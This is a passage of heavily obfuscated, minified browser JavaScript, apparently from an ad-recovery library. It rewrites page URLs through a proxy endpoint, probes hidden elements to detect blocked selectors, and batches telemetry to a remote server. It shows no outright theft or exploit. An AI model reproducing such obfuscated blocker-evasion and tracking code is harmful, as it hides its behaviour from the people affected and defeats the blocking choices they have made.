fb=(0x0,Q3['Wq'])({'protectUrlContext':fD,'url':Q0['A'][w4(0x367)]+w4(0x284),'kind':Q3['MN'][w4(0x266)],'baseUrl':Qq['A'][w4(0x551)](fT)[w4(0x9ee)][w4(0x551)][w4(0x8f2)](fT[w4(0x8cc)]),'endpoint':Q0['A'][w4(0x367)]});fF[w4(0x6c3)](fb)?Qq['A'][w4(0x551)](fT)[w4(0x29e)][w4(0x6dd)](ff,w4(0x109b),C1({'_window':fT,'protectUrlContext':fD,'html':fF})):Qq['A'][w4(0x551)](fT)[w4(0x29e)][w4(0x6dd)](ff,w4(0x109b),w4(0xcd2)[w4(0x9c6)](QA,w4(0xa32))[w4(0x9c6)](fb,w4(0x5f6))[w4(0x9c6)]((0x0,Qs['x'])()['id'],w4(0xd75))+C1({'_window':fT,'protectUrlContext':fD,'html':fF}));}}else{if('a'===fv){const fK=Qq['A'][w4(0x551)](fT)[w4(0xc33)][w4(0x6dd)](ff,w4(0x475));fK&&fB(fK)&&Qq['A'][w4(0x551)](fT)[w4(0x29e)][w4(0x6dd)](ff,w4(0x475),(0x0,Q3['Wq'])({'protectUrlContext':fD,'url':fK,'kind':Q3['MN'][w4(0xfdf)],'baseUrl':fJ,'endpoint':Q0['A'][w4(0x367)]}));const fj=Qq['A'][w4(0x551)](fT)[w4(0xc33)][w4(0x6dd)](ff,w4(0x5f9));w4(0x951)==typeof fj&&fj[w4(0x6c3)](w4(0xe3c))&&Qq['A'][w4(0x551)](fT)[w4(0x29e)][w4(0x6dd)](ff,w4(0x5f9),w4(0x5ce)[w4(0x9c6)](btoa(fj),w4(0x618)));const fM=Qq['A'][w4(0x551)](fT)[w4(0xc33)][w4(0x6dd)](ff,w4(0x149));w4(0x951)!=typeof fM||(0x0,Q3['Gy'])(fD)||(Qq['A'][w4(0x551)](fT)[w4(0xd2a)][w4(0x6dd)](ff,w4(0x149)),Qq['A'][w4(0x551)](fT)[w4(0x29e)][w4(0x6dd)](ff,w4(0xc4d)+(0x0,Q2['md'])(w4(0x149)),fM));}else{if(w4(0x108a)===fv){const fm=Qq['A'][w4(0x551)](fT)[w4(0xc33)][w4(0x6dd)](ff,w4(0x1091));fm&&fB(fm)&&Qq['A'][w4(0x551)](fT)[w4(0x29e)][w4(0x6dd)](ff,w4(0x1091),(0x0,Q3['Wq'])({'protectUrlContext':fD,'url':fm,'kind':Q3['MN'][w4(0xbcb)],'baseUrl':fJ,'endpoint':Q0['A'][w4(0x367)]}));const fy=Qq['A'][w4(0x551)](fT)[w4(0xc33)][w4(0x6dd)](ff,w4(0x616));fy&&fB(fy)&&Qq['A'][w4(0x551)](fT)[w4(0x29e)][w4(0x6dd)](ff,w4(0x616),(0x0,Q3['Wq'])({'protectUrlContext':fD,'url':fy,'kind':Q3['MN'][w4(0xbcb)],'baseUrl':fJ,'endpoint':Q0['A'][w4(0x367)]}));}else{if(w4(0x624)===fv){const fX=Qq['A'][w4(0x551)](fT)[w4(0xc33)][w4(0x6dd)](ff,w4(0x1091));fX&&fB(fX)&&Qq['A'][w4(0x551)](fT)[w4(0x29e)][w4(0x6dd)](ff,w4(0x1091),(0x0,Q3['Wq'])({'protectUrlContext':fD,'url':fX,'kind':Q3['MN'][w4(0xbcb)],'baseUrl':fJ,'endpoint':Q0['A'][w4(0x367)]}));}else{if(w4(0x5df)===fv){const fG=Qq['A'][w4(0x551)](fT)[w4(0xc33)][w4(0x6dd)](ff,w4(0x8b0)),fA=Qq['A'][w4(0x551)](fT)[w4(0xc33)][w4(0x6dd)](ff,w4(0x1055));fG&&fB(fG)&&Qq['A'][w4(0x551)](fT)[w4(0x29e)][w4(0x6dd)](ff,w4(0x8b0),(0x0,Q3['Wq'])({'protectUrlContext':fD,'url':fG,'kind':w4(0xb2d)===fA?Q3['MN'][w4(0xfdf)]:Q3['MN'][w4(0xd0a)],'baseUrl':fJ,'endpoint':Q0['A'][w4(0x367)]})),fA&&![w4(0xb2d),w4(0x97e),w4(0xbd6),w4(0x2ed)][w4(0x6c3)](fA)&&fo(fA)&&Qq['A'][w4(0x551)](fT)[w4(0x29e)][w4(0x6dd)](ff,w4(0x1055),(0x0,Q2['md'])(fA));}else{if(w4(0xdc7)===fv||'g'===fv){const fs=[w4(0x7eb),w4(0xc86),w4(0xd23),w4(0x106e),w4(0x18e),w4(0xa24),w4(0xcc8),w4(0x185)];for(const fP of fs){const fl=Qq['A'][w4(0x551)](fT)[w4(0xc33)][w4(0x6dd)](ff,fP);if(fl){const fU=(0x0,Qa['oY'])({'protectUrlContext':fD,'value':fl,'idFilter':fY,'urlFilter':fg,'attributeFilter':fH});Qq['A'][w4(0x551)](fT)[w4(0x29e)][w4(0x6dd)](ff,fP,fU);}}const fp=Qq['A'][w4(0x551)](fT)[w4(0xc33)][w4(0x6dd)](ff,w4(0xb02));if(fp&&w4(0x951)==typeof fp){if(fp[w4(0x1088)]('#')&&fo(fp[w4(0x996)](0x1)))Qq['A'][w4(0x551)](fT)[w4(0x29e)][w4(0x6dd)](ff,w4(0xb02),'#'+(0x0,Q2['md'])(fp[w4(0x996)](0x1)));else{const fd=new URL(fp,fJ);fB(fd[w4(0x475)])&&Qq['A'][w4(0x551)](fT)[w4(0x29e)][w4(0x6dd)](ff,w4(0xb02),(0x0,Q3['Wq'])({'protectUrlContext':fD,'url':fd,'kind':Q3['MN'][w4(0xbcb)],'endpoint':Q0['A'][w4(0x367)]}));}}}else{if(w4(0x779)===fv){const J0=Qq['A'][w4(0x551)](fT)[w4(0xc33)][w4(0x6dd)](ff,w4(0x404));if(J0&&w4(0x951)==typeof J0&&fo(J0)){const J1=(0x0,Q2['md'])(J0);Qq['A'][w4(0x551)](fT)[w4(0x29e)][w4(0x6dd)](ff,w4(0x404),J1);}}else{if(w4(0xe6e)===fv){if(w4(0x4a3)===ff[w4(0xe82)](w4(0x332))&&!(0x0,Q3['Gy'])(fD)){let J2=Qq['A'][w4(0x551)](fT)[w4(0xe6d)][w4(0x551)][w4(0x6dd)](ff);J2&&(J2=Qq['A'][w4(0x551)](fT)[w4(0x1dd)][w4(0x6dd)](J2,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),Qq['A'][w4(0x551)](fT)[w4(0xe6d)][w4(0x986)][w4(0x6dd)](ff,J2));}!function(J3){const w5=w4;let {_window:J4,protectUrlContext:J5,element:J6,baseUrl:J7,idFilter:J8,urlFilter:J9,attributeFilter:JQ}=J3;if(w5(0xe6e)!==J6[w5(0x311)][w5(0xe2d)]())return;const JC=Qq['A'][w5(0x551)](J4)[w5(0xe6d)][w5(0x551)][w5(0x6dd)](J6);JC&&Qq['A'][w5(0x551)](J4)[w5(0xe6d)][w5(0x986)][w5(0x6dd)](J6,(0x0,Qa['dv'])({'protectUrlContext':J5,'stylesheet':JC,'baseUrl':J7,'idFilter':J8,'urlFilter':J9,'attributeFilter':JQ}));}({'_window':fT,'protectUrlContext':fD,'element':ff,'baseUrl':fJ,'idFilter':fY,'urlFilter':fg,'attributeFilter':fH});}}}}}}}}}}}const fZ=Qq['A'][w4(0x551)](fT)[w4(0xd9a)][w4(0x551)][w4(0x6dd)](ff);for(const J3 of Array[w4(0xe3d)](fZ))fo(J3)&&fZ[w4(0x886)](J3,(0x0,Q2['md'])(J3));const fq=Qq['A'][w4(0x551)](fT)[w4(0xc33)][w4(0x6dd)](ff,w4(0xf72));fq&&fo(fq)&&Qq['A'][w4(0x551)](fT)[w4(0x29e)][w4(0x6dd)](ff,w4(0xf72),(0x0,Q2['zp'])(fq));const fz=Qq['A'][w4(0x551)](fT)[w4(0xc33)][w4(0x6dd)](ff,w4(0x6ca));fz&&fo(fz)&&Qq['A'][w4(0x551)](fT)[w4(0x29e)][w4(0x6dd)](ff,w4(0x6ca),(0x0,Q2['md'])(fz));const fu=Qq['A'][w4(0x551)](fT)[w4(0x570)][w4(0x551)][w4(0x6dd)](ff);fu&&fo(fu)&&Qq['A'][w4(0x551)](fT)[w4(0x570)][w4(0x986)][w4(0x6dd)](ff,(0x0,Q2['md'])(fu));const fL=Qq['A'][w4(0x551)](fT)[w4(0xc33)][w4(0x6dd)](ff,w4(0xf9f));ff instanceof fT[w4(0xc24)]&&fL&&w4(0x951)==typeof fL&&fL[w4(0xc60)]>0x0&&Qq['A'][w4(0x551)](fT)[w4(0x29e)][w4(0x6dd)](ff,w4(0xf9f),w4(0x833)+fL);const fE=Qq['A'][w4(0x551)](fT)[w4(0xc33)][w4(0x6dd)](ff,w4(0xc82));ff instanceof fT[w4(0xc24)]&&fE&&w4(0x951)==typeof fE&&fE[w4(0xc60)]>0x0&&Qq['A'][w4(0x551)](fT)[w4(0x29e)][w4(0x6dd)](ff,w4(0xc82),w4(0x833)+fE);const fc=Qq['A'][w4(0x551)](fT)[w4(0xc33)][w4(0x6dd)](ff,w4(0xe6e));if(fc){const J4=(0x0,Ql['e'])((0x0,Qa['Vd'])({'protectUrlContext':fD,'style':fc,'idFilter':fY,'urlFilter':fg,'attributeFilter':fH}));Qq['A'][w4(0x551)](fT)[w4(0x29e)][w4(0x6dd)](ff,w4(0xe6e),J4);}const fr=[w4(0x196),w4(0x661)];for(const J5 of fr){if(!fo(J5))continue;const J6=Qq['A'][w4(0x551)](fT)[w4(0xc33)][w4(0x6dd)](ff,J5);J6&&(Qq['A'][w4(0x551)](fT)[w4(0xd2a)][w4(0x6dd)](ff,J5),Qq['A'][w4(0x551)](fT)[w4(0x29e)][w4(0x6dd)](ff,(0x0,Q2['md'])(J5),J6));}if(ff instanceof fT[w4(0xc24)]){const J7=Qq['A'][w4(0x551)](fT)[w4(0xee5)][w4(0x551)][w4(0x6dd)](ff),J8=Object[w4(0x103d)](J7);for(const J9 of J8){const JQ=QR(J9);fx(w4(0xc4d)+JQ)&&(J7[(0x0,Q2['md'])(JQ)]=J7[J9],delete J7[J9]);}}if(ff instanceof fT[w4(0x5d1)]){for(let JC=0x0;JC<ff[w4(0x371)][w4(0x565)][w4(0xc60)];JC++)C2({'_window':fT,'protectUrlContext':fD,'node':ff[w4(0x371)][w4(0x565)][JC],'baseUrl':fJ,'idFilter':fY,'urlFilter':fg,'attributeFilter':fH});}}({'protectUrlContext':f5,'node':f6,'baseUrl':f7,'_window':f4,'idFilter':f8,'urlFilter':f9,'attributeFilter':fQ}),f6[w3(0x565)][w3(0x1dc)](fC=>{C2({'protectUrlContext':f5,'node':fC,'baseUrl':f7,'_window':f4,'idFilter':f8,'urlFilter':f9,'attributeFilter':fQ});}));}const C3=function(f3,f4){const w6=i5;let f5=arguments[w6(0xc60)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!f3||!f3[w6(0x1088)](w6(0x1a6)))return f3;const f6=decodeURIComponent(f3[w6(0x996)](0xf));if(!f6[w6(0x6c3)](Q0['A'][w6(0x367)])){const f7=w6(0xcd2)[w6(0x9c6)](QA,w6(0xa32))[w6(0x9c6)]((0x0,Q3['Wq'])({'protectUrlContext':f4,'url':Q0['A'][w6(0x367)]+w6(0x284),'kind':Q3['MN'][w6(0x266)],'baseUrl':Qq['A'][w6(0x551)](f5)[w6(0x9ee)][w6(0x551)][w6(0x8f2)](f5[w6(0x8cc)]),'endpoint':Q0['A'][w6(0x367)]}),w6(0x5f6))[w6(0x9c6)]((0x0,Qs['x'])()['id'],w6(0xd75))+C1({'_window':f5,'protectUrlContext':f4,'html':f6});return w6(0x1a6)+encodeURIComponent(f7);}return f3;};function C4(f3,f4){return(0x0,Q8['c'])((f5,f6)=>{const w7=a2C;let f7=0x0;f3[w7(0x1dc)](f8=>{const w8=w7;f8[w8(0xa94)](f9=>{const w9=w8;f4(f9)&&f5(!0x0),++f7===f3[w9(0xc60)]&&f5(!0x1);})[w8(0x154)](f6);});});}function C5(f3){const wQ=i5;return wQ(0xcde)===f3[wQ(0xe82)](wQ(0xa6d));}const C6=f3=>!0x0,C7=f3=>!0x0,C8=f3=>(f4=>{const wC=i5,f5=window[wC(0xad6)](f4);return!(!f5[wC(0x754)]||wC(0xa5e)===f5[wC(0x754)]);})(f3)&&Cf(f3),C9=f3=>(f4=>{const wD=i5;if(f4[wD(0x1091)])return!0x0;const f5=window[wD(0xad6)](f4);return!(!f5[wD(0x754)]||wD(0xa5e)===f5[wD(0x754)]);})(f3)&&Cf(f3),CQ=i5(0xc15),CC=async(f3,f4)=>Cf(f3)&&await(f5=>(0x0,Q8['c'])(f6=>{const wf=i5,f7=new MessageChannel();f7[wf(0xa14)][wf(0xcf3)]=f8=>f6(f8[wf(0xc0e)]),Qq['A'][wf(0x551)](f4)[wf(0xb1f)][wf(0x551)][wf(0x6dd)](f5)[wf(0x770)]({'as_key':CQ},'*',[f7[wf(0xb8c)]]),setTimeout(()=>f6(!0x1),0xbb8);}))(f3),CD=f3=>{const wJ=i5;if(Qq['A'][wJ(0x551)](f3)[wJ(0x1f7)][wJ(0x6dd)](f3[wJ(0x8cc)][wJ(0x491)],wJ(0xfb9)))return;const f4=f3[wJ(0x8cc)][wJ(0xb75)](wJ(0x1063));Qq['A'][wJ(0x551)](f3)[wJ(0x29e)][wJ(0x6dd)](f4,wJ(0x6eb),wJ(0x809)),Qq['A'][wJ(0x551)](f3)[wJ(0xe8a)][wJ(0x6dd)](f3[wJ(0x8cc)][wJ(0x491)],f4),Qq['A'][wJ(0x551)](f3)[wJ(0x1aa)][wJ(0x6dd)](f3,wJ(0x1a4),async f5=>{const wT=wJ;if(f5[wT(0xc0e)][wT(0xf27)]!==CQ)return;f5[wT(0xcad)]();const f6=await(async f7=>{const wt=wT,f8=f7[wt(0x8cc)];if(!f8[wt(0x9e6)])return!0x1;if([{'tagName':'a','checker':C6},{'tagName':wt(0x1d4),'checker':C7},{'tagName':wt(0xbc4),'checker':C8},{'tagName':wt(0x26d),'checker':C9}][wt(0x1ff)](fQ=>{const wY=wt;let {tagName:fC,checker:fD}=fQ;const ff=Array[wY(0xe3d)](f8[wY(0x9e6)][wY(0x59c)](fC))[wY(0x106e)](fJ=>!C5(fJ))[wY(0xb48)](fJ=>fD(fJ));return ff&&Q7['A'][wY(0x584)](wY(0x409)[wY(0x9c6)](fC)),ff;}))return!0x0;const f9=[{'tagName':wt(0xa2d),'checker':CC}][wt(0x3c9)](fQ=>{const wg=wt;let {tagName:fC,checker:fD}=fQ;return C4(Array[wg(0xe3d)](f8[wg(0x9e6)][wg(0x59c)](fC))[wg(0x106e)](ff=>!C5(ff))[wg(0x3c9)](ff=>fD(ff,f7)[wg(0xa94)](fJ=>(fJ&&Q7['A'][wg(0x584)](wg(0x409)[wg(0x9c6)](fC)),fJ))),ff=>ff);});return await C4(f9,fQ=>fQ);})(f3);f5[wT(0xbb7)][0x0][wT(0x770)](f6);});},Cf=f3=>{const wo=i5,f4=f7=>{const wH=a2C,f8=window[wH(0xad6)](f7);return wH(0xa5e)!==f8[wH(0x901)]&&wH(0x692)===f8[wH(0xeaa)]&&parseFloat(f8[wH(0x7f6)])>0.2;};if(!f4(f3))return!0x1;const f5=f3[wo(0x9d6)]();if(f5[wo(0xf9f)]<0xa||f5[wo(0xc82)]<0xa)return!0x1;let f6=f3[wo(0x2b1)];for(;f6;){if(!f4(f6))return!0x1;f6=f6[wo(0x2b1)];}return!0x0;};function CJ(f3,f4,f5,f6){const wB=i5;f3[wB(0x770)]({'type':f4,'name':f5,'data':f6},'*');}var CT=D(0x15ef),CY=D(0x9ea),Cg=D(0x10e2),CH=D(0x120e);class Co{static[i5(0x551)](f3,f4){const wx=i5;let f5=Co[wx(0xf8d)][wx(0x551)](f4);return f5||(f5=function(f6,f7){return new Proxy(f7,{'get':function(f8,f9,fQ){const wv=a2C;if(wv(0x770)===f9)return function(fD,ff,fJ,fT){const wW=wv;var fY;const fg=[fD];return void 0x0===fJ?fg[wW(0x1b8)]('*'):fg[wW(0x1b8)]('*',fJ),(null!=fT?fT:f6)[wW(0x567)](wW(0xb74))[wW(0x6dd)](null!==(fY=this[wW(0xd87)])&&void 0x0!==fY?fY:this,...fg);};const fC=f7[f9];return[wv(0xa10),wv(0xd90),wv(0xbfe),wv(0x65d),wv(0xf6a),wv(0x909),wv(0xedf),wv(0xc31),wv(0xfe6),wv(0x9ac),wv(0xb12),wv(0xd59),wv(0x88e),wv(0xdb7),wv(0x52c),wv(0x6ff),wv(0x6fe),wv(0x55a),wv(0xb50),wv(0x5f5),wv(0x4ce),wv(0x90a),wv(0x5cf),wv(0x591),wv(0x2c6),wv(0xad6),wv(0x1095),wv(0x1044),wv(0x4ad)][wv(0x6c3)](f9)&&wv(0x7c0)==typeof fC?fC[wv(0x7df)](f8):fC;}});}(f3,f4),Co[wx(0xf8d)][wx(0x986)](f4,f5)),f5;}}(0x0,QS['A'])(Co,i5(0xf8d),new Map());const CB=(f3,f4,f5,f6)=>{const wZ=i5,f7=Date[wZ(0x778)]();if(wZ(0x951)==typeof f6&&f6[wZ(0x6c3)](wZ(0x897))&&!f4){const f9=setInterval(async()=>{const wq=wZ;document[wq(0xba5)]()&&(clearInterval(f9),Date[wq(0x778)]()-f7<0x1f4&&(Cx(f3)[wq(0x2ca)][wq(0x475)]=f5));},0x64);return;}const f8=setInterval(async()=>{const wz=wZ;f4&&!f4[wz(0x762)]||(clearInterval(f8),Date[wz(0x778)]()-f7<0x1f4&&(Cx(f3)[wz(0x2ca)][wz(0x475)]=f5));},0xa);};function Cx(f3){const wu=i5;let f4=f3;for(;f4!==f4[wu(0xc46)];)f4=f4[wu(0xc46)];return f4;}const Cv=[{'description':i5(0xe8e),'selectors':i5(0xf05)[i5(0x28b)]('\x0a')[i5(0x3c9)](f3=>f3[i5(0xdbd)]())[i5(0x106e)](f3=>f3[i5(0xc60)]>0x0),'isVisible':(f3,f4)=>i5(0xa5e)!==f4[i5(0xad6)](f3)[i5(0xfb6)](i5(0x901))},{'description':i5(0x838),'selectors':i5(0x88b)[i5(0x28b)]('\x0a')[i5(0x3c9)](f3=>f3[i5(0xdbd)]())[i5(0x106e)](f3=>f3[i5(0xc60)]>0x0),'isVisible':(f3,f4)=>i5(0xa5e)!==f4[i5(0xad6)](f3)[i5(0xfb6)](i5(0x901)),'excludeHosts':[i5(0xe61),i5(0x70d),i5(0x9b1)]},{'description':i5(0x697),'selectors':i5(0x88f)[i5(0x28b)]('\x0a')[i5(0x3c9)](f3=>f3[i5(0xdbd)]())[i5(0x106e)](f3=>f3[i5(0xc60)]>0x0),'isVisible':(f3,f4)=>{const wL=i5,f5=f4[wL(0xad6)](f3);return wL(0x583)===f5[wL(0xfb6)](wL(0x106e))||wL(0xa5e)===f5[wL(0xfb6)](wL(0xdcd));}}],CW=i5(0xe90),CZ=f3=>{const wE=i5;if(Qq['A'][wE(0x551)](f3)[wE(0x1f7)][wE(0x6dd)](f3[wE(0x8cc)][wE(0x491)],wE(0x56b)))return;const f4=f3[wE(0x8cc)][wE(0xb75)](wE(0x1063));Qq['A'][wE(0x551)](f3)[wE(0x29e)][wE(0x6dd)](f4,wE(0x6eb),wE(0x470)),Qq['A'][wE(0x551)](f3)[wE(0xe8a)][wE(0x6dd)](f3[wE(0x8cc)][wE(0x491)],f4),Qq['A'][wE(0x551)](f3)[wE(0x1aa)][wE(0x6dd)](f3,wE(0x1a4),async f5=>{const wc=wE;if(f5[wc(0xc0e)][wc(0xf27)]!==CW)return;f5[wc(0xcad)]();const f6=await(async(f7,f8)=>await Cq(f7,f8))(f3,f5[wc(0xc0e)][wc(0x9f5)]);f5[wc(0xbb7)][0x0][wc(0x770)](f6);});},Cq=async(f3,f4)=>{const wr=i5;await(0x0,Q9['y'])(0x64);for(const f7 of Cv)if((!f7[wr(0x830)]||!f7[wr(0x830)][wr(0x1ff)](f8=>f4[wr(0xec3)](f8)))&&(!f7[wr(0xed9)]||f7[wr(0xed9)][wr(0x1ff)](f8=>f4[wr(0xec3)](f8))))for(const f8 of f7[wr(0x9ed)]){let f9=[];try{f9=f3[wr(0xc58)][wr(0xe3d)](Qq['A'][wr(0x551)](f3)[wr(0x4ff)][wr(0x6dd)](f3[wr(0x8cc)],f8));}catch(fQ){}if(f9[wr(0xc60)]>0x0&&f9[wr(0x435)](fC=>!f7[wr(0xe45)](fC,f3)))return{'isVisible':!0x1,'selector':f8,'description':f7[wr(0x107c)]};}const f5=f3[wr(0xc58)][wr(0xe3d)](Qq['A'][wr(0x551)](f3)[wr(0x4ff)][wr(0x6dd)](f3[wr(0x8cc)],wr(0xa2d)))[wr(0x3c9)](fC=>async function(fD,ff){const wn=wr;let fJ=arguments[wn(0xc60)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:ff[wn(0x2ca)][wn(0x9f5)];return await(fT=>(0x0,Q8['c'])(fY=>{const wh=wn,fg=new MessageChannel();fg[wh(0xa14)][wh(0xcf3)]=fH=>fY(fH[wh(0xc0e)]),Qq['A'][wh(0x551)](ff)[wh(0xb1f)][wh(0x551)][wh(0x6dd)](fT)[wh(0x770)]({'as_key':CW,'hostname':fJ},'*',[fg[wh(0xb8c)]]),setTimeout(()=>fY({'isVisible':!0x0}),0xbb8);}))(fD);}(fC,f3));return f5[wr(0xc60)]>0x0?await(f6=f5,(0x0,Q8['c'])((fC,fD)=>{const wi=wr;let ff=0x0;f6[wi(0x1dc)](fJ=>{const wV=wi;fJ[wV(0xa94)](fT=>{const ww=wV;fT[ww(0xe45)]||fC(fT),++ff===f6[ww(0xc60)]&&fC({'isVisible':!0x0});})[wV(0x154)](fD);});})):{'isVisible':!0x0};var f6;};var Cz=D(0xc72),Cu=D(0x4d9),CL=D(0x313);function CE(f3){const wN=i5,f4=wN(0x722)[wN(0x9c6)](f3,'\x27'),f5=/^\s*([a-z-]*)(.*)$/i[wN(0x868)](f3);if(!f5)throw new Error(f4);const f6=f5[0x1]||void 0x0,f7=[],f8=/([.:#][\w-]+|\[.+?\])/gi;let f9=null;for(;null!==(f9=f8[wN(0x868)](f5[0x2]));){const fD=f9[0x0];switch(fD[0x0]){case'.':f7[wN(0x1b8)]({'name':wN(0x536),'value':fD[wN(0x996)](0x1)});break;case'#':f7[wN(0x1b8)]({'name':'id','value':fD[wN(0x996)](0x1)});break;case'[':{const ff=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[wN(0x868)](fD);if(!ff)return;var fQ,fC;f7[wN(0x1b8)]({'name':ff[0x1],'value':null!==(fQ=null!==(fC=ff[0x4])&&void 0x0!==fC?fC:ff[0x5])&&void 0x0!==fQ?fQ:''});break;}default:return;}}return{'tag':f6,'attributes':f7};}const Cc={'randomUUID':i5(0xf75)!=typeof crypto&&crypto[i5(0x105e)]&&crypto[i5(0x105e)][i5(0x7df)](crypto)};let Cr;const Cn=new Uint8Array(0x10);function Ch(){const wR=i5;if(!Cr){if(wR(0xf75)==typeof crypto||!crypto[wR(0xbfc)])throw new Error(wR(0xed3));Cr=crypto[wR(0xbfc)][wR(0x7df)](crypto);}return Cr(Cn);}const Ci=[];for(let f3=0x0;f3<0x100;++f3)Ci[i5(0x1b8)]((f3+0x100)[i5(0xd82)](0x10)[i5(0x996)](0x1));const CV=function(f4,f5,f6){const wS=i5;if(Cc[wS(0x105e)]&&!f5&&!f4)return Cc[wS(0x105e)]();const f7=(f4=f4||{})[wS(0x414)]||(f4[wS(0xdbb)]||Ch)();if(f7[0x6]=0xf&f7[0x6]|0x40,f7[0x8]=0x3f&f7[0x8]|0x80,f5){f6=f6||0x0;for(let f8=0x0;f8<0x10;++f8)f5[f6+f8]=f7[f8];return f5;}return function(f9,fQ=0x0){const wO=wS;return(Ci[f9[fQ+0x0]]+Ci[f9[fQ+0x1]]+Ci[f9[fQ+0x2]]+Ci[f9[fQ+0x3]]+'-'+Ci[f9[fQ+0x4]]+Ci[f9[fQ+0x5]]+'-'+Ci[f9[fQ+0x6]]+Ci[f9[fQ+0x7]]+'-'+Ci[f9[fQ+0x8]]+Ci[f9[fQ+0x9]]+'-'+Ci[f9[fQ+0xa]]+Ci[f9[fQ+0xb]]+Ci[f9[fQ+0xc]]+Ci[f9[fQ+0xd]]+Ci[f9[fQ+0xe]]+Ci[f9[fQ+0xf]])[wO(0xe2d)]();}(f7);},Cw=f4=>{const wk=i5;if(Object[wk(0x109d)])return Object[wk(0x109d)](f4);{const f5={};return f4[wk(0x1dc)]((f6,f7)=>f5[f7]=f6),f5;}};let CN=!0x1,CR=[],CS=!0x0,CO=0x1,Ck='';function Ca(){const wa=i5;if(Ck)return Ck;try{Ck=document[wa(0x2c8)][wa(0xe82)](wa(0x4ac))||wa(0xa5e);}catch(f4){}return Ck;}let CF='',CI=!0x1;async function Cb(f4,f5,f6,f7){const wK=i5;var f8;if(CS&&f5&&async function(f9){const wb=a2C,fQ=await async function(fC){const wI=a2C;await QQ();const fD=await async function(fg){const wF=a2C,fH=(0x0,Q3['Wq'])({'protectUrlContext':'v7'===fg[wF(0x535)]||'v8'===fg[wF(0x535)]?{'version':fg[wF(0x535)],'originalHostname':fg[wF(0x53e)],'bidder':void 0x0,'randomize':!0x0}:fg,'url':''[wF(0x9c6)](Q0['A'][wF(0x367)],wF(0x105a)),'endpoint':Q0['A'][wF(0x367)]}),fo=await fetch(fH);if(0xc8!==fo[wF(0x51d)])return[];const fB=await fo[wF(0x930)](),fx=Qm['A'][wF(0x353)](fB);return JSON[wF(0x7d0)](fx);}(fC),ff=[],fJ=document[wI(0xb75)](wI(0xbc4));fJ[wI(0xe6e)][wI(0xd3c)](wI(0x901),wI(0xa5e));const fT=[];for(const fg of fD){const fH=fg[wI(0x9ed)][wI(0x3c9)](CE)[wI(0x106e)](fB=>void 0x0!==fB),fo=[];for(const fB of fH){var fY;const fx=null!==(fY=fB[wI(0xb5e)])&&void 0x0!==fY?fY:wI(0xbc4),fv=document[wI(0xb75)](fx);for(const fZ of fB[wI(0xda2)])fv[wI(0x7b5)](fZ[wI(0x6eb)],fZ[wI(0x932)]);fv[wI(0xe6e)][wI(0xd3c)](wI(0x901),wI(0x5f4)),fv[wI(0xe6e)][wI(0xd3c)](wI(0xeaa),wI(0x692));const fW=document[wI(0xb75)](wI(0xbc4));fW[wI(0xf9d)](fv),fJ[wI(0xf9d)](fW),fo[wI(0x1b8)]({'element':fv,'selector':fB,'blocked':!0x1});}fT[wI(0x1b8)]({'id':fg['id'],'probes':fo});}document[wI(0x9e6)][wI(0xf9d)](fJ),await(0x0,Q9['y'])(0xa);for(const {id:fq,probes:fz}of fT){for(const fu of fz)wI(0xa5e)===window[wI(0xad6)](fu[wI(0xd31)])[wI(0x901)]&&(fu[wI(0xfcc)]=!0x0);fz[wI(0x106e)](fL=>fL[wI(0xfcc)])[wI(0xc60)]/fz[wI(0xc60)]>=0.6&&ff[wI(0x1b8)](fq);}return fJ[wI(0xf1f)](),ff;}(f9);CM(f9,wb(0x6d3),new Map([[wb(0xf2c),fQ[wb(0x824)](',')]])),await CX(f9);}(f4),CM(f4,wK(0xf9c),new Map([[wK(0x9ba),Q0['A'][wK(0xf67)]],[wK(0xb05),f5?wK(0xcde):wK(0x6df)],[wK(0x912),f6?wK(0xcde):wK(0x6df)],[wK(0x1061),null!==(f8=Q1['A'][wK(0x551)](wK(0x1061)))&&void 0x0!==f8?f8:''],[wK(0x576),window[wK(0x9fb)]?wK(0xcde):wK(0x6df)],[wK(0x260),f5?String((0x0,Cu['Ki'])()):wK(0xb8a)]])),await CX(f4),f7&&!CI){CI=!0x0;const f9=window[wK(0x2ca)][wK(0x524)][wK(0xec3)](wK(0x417))||window[wK(0x2ca)][wK(0x524)][wK(0xec3)](wK(0x79c));let fQ=CK(f9);window[wK(0xc31)](()=>{const fC=CK(f9);fQ!==fC&&(fQ=fC,Cb(f4,f5,f6,f7));},0x64);}}function CK(f4){const wj=i5,f5=window[wj(0x2ca)][wj(0x475)][wj(0x28b)]('#')[0x0];return f4?f5[wj(0x28b)]('?')[0x0]:f5;}async function Cj(f4,f5){const wM=i5;CM(f4,wM(0x6e1),new Map([[wM(0x9ba),Q0['A'][wM(0xf67)]],...f5]));}function CM(f4,f5,f6){const wm=i5;Cs(f6);const f7=Ca();if(f7&&f6[wm(0x986)](wm(0x4ac),f7),Q7['A'][wm(0x584)](wm(0x39b)[wm(0x9c6)](f5,')'),Cw(f6)),CL['A'][wm(0x8d1)]())return Cm(f5,f6);Cy(f4,f5,f6);}const Cm=(f4,f5)=>{const wy=i5;let f6=window;for(;f6!==f6[wy(0xc46)][wy(0xd87)];)f6=f6[wy(0xc46)][wy(0xd87)],f6[wy(0x770)]({'as_key':wy(0xab3),'event':f4,'params':f5},'*');},Cy=(f4,f5,f6)=>{const wX=i5;var f7;f6[wX(0x986)](wX(0x813),CO[wX(0xd82)]()),CR[wX(0x1b8)]({'name':f5,'params':Cw(f6)}),CN||(CN=!0x0,f7=async()=>{CN=!0x1,await CX(f4);},Qq['A'][wX(0x551)](window)[wX(0x5e5)]?Qq['A'][wX(0x551)](window)[wX(0x5e5)][wX(0x6dd)](window,f7):Qq['A'][wX(0x551)](window)[wX(0xfa3)][wX(0x6dd)](window,f7,0x64));};async function CX(f4){const wG=i5,f5=CR;if(CR=[],0x0===f5[wG(0xc60)])return;if(Q0['A'][wG(0x584)])return;if(!CS)return;const f6=await(0x0,Q5['C8'])(f4,Q0['A'][wG(0x367)])?(0x0,Q5['XV'])(Q0['A'][wG(0x367)],0x0):Q0['A'][wG(0x367)],f7=f6+wG(0x25f)[wG(0x9c6)](location[wG(0x9f5)]),f8=Qm['A'][wG(0x82d)](JSON[wG(0x17e)](f5));await Cz['G'][wG(0x78d)](wG(0xa0e),(0x0,Q3['Wq'])({'protectUrlContext':'v7'===f4[wG(0x535)]||'v8'===f4[wG(0x535)]?{'version':f4[wG(0x535)],'originalHostname':f4[wG(0x53e)],'bidder':void 